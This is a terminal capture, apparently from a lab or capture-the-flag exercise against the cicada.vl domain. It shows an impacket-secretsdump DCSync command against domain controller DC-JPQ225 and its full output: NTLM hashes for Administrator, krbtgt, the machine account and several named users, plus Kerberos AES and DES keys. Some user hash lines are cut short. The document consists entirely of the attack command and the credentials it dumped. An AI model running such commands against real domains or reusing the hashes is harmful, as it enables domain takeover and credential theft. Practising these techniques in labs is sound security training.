 ┌─[axk8@kali2708]─[~/GitHub/PKINITtools]
└─$ impacket-secretsdump cicada.vl/'DC-JPQ225'@DC-JPQ225.cicada.vl -no-pass -k -just-dc
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Protocol Client LDAPS loaded..
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:85a0da53871a9d56b6cd05deda3a5e87:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:8dd165a43fcb66d6a0e2924bb67e040c:::
cicada.vl\Shirley.West:1104:aad3b435b51404eeaad3b435b51404ee:ff99630bed1e3bfd90e6a193d60
cicada.vl\Jordan.Francis:1105:aad3b435b51404eeaad3b435b51404ee:f5caf661b715c4e1435dfae92
cicada.vl\Jane.Carter:1106:aad3b435b51404eeaad3b435b51404ee:7e133f348892d577014787cbc020
cicada.vl\Joyce.Andrews:1107:aad3b435b51404eeaad3b435b51404ee:584c796cd820a48be7d8498bc5
cicada.vl\Daniel.Marshall:1108:aad3b435b51404eeaad3b435b51404ee:8cdf5eeb0d101559fa4bf009
cicada.vl\Rosie.Powell:1109:aad3b435b51404eeaad3b435b51404ee:ff99630bed1e3bfd90e6a193d60
cicada.vl\Megan.Simpson:1110:aad3b435b51404eeaad3b435b51404ee:6e63f30a8852d044debf94d738
cicada.vl\Katie.Ward:1111:aad3b435b51404eeaad3b435b51404ee:42f8890ec1d9b9c76a187eada81ad
cicada.vl\Richard.Gibbons:1112:aad3b435b51404eeaad3b435b51404ee:d278a9baf249d01b9437f037
cicada.vl\Debra.Wright:1113:aad3b435b51404eeaad3b435b51404ee:d9a2147edbface1666532c9b3ac
DC-JPQ225$:1000:aad3b435b51404eeaad3b435b51404ee:a65952c664e9cf5de60195626edbeee3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f9181ec2240a0d172816f3b5a185b6e3e0ba773eae2c93a581
Administrator:aes128-cts-hmac-sha1-96:926e5da4d5cd0be6e1cea21769bb35a4
Administrator:des-cbc-md5:fd2a29621f3e7604
krbtgt:aes256-cts-hmac-sha1-96:ed5b82d607535668e59aa8deb651be5abb9f1da0d31fa81fd24f9890a